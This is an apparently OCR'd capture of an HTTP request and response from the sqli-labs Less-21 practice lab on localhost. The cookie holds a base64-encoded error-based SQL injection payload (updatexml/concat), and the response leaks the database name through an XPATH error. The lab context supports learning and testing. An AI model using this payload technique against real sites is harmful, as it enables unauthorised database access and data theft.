 1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli-labs/Less-21/
8 Connection: close
9 Cookie: uname=
YWRtaW4nKSBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBkYXRhYmFzZSgpK
SwweDdlKSwxKSM=
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
23
24 <center>
<br>
<br>
<br>
<b>
<img src="../images/Less-21.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:133.0) Gecko/20100101 Firefox/133.0
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname =
YWRtaW4nKSBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB
kYXRhYmFzZSgpKSwweDdlKSwxKSM= and expires: Fri 13 Dec 2024
- 10:38:12<br>
</font>
Issue with your mysql: XPATH syntax error: '~security~'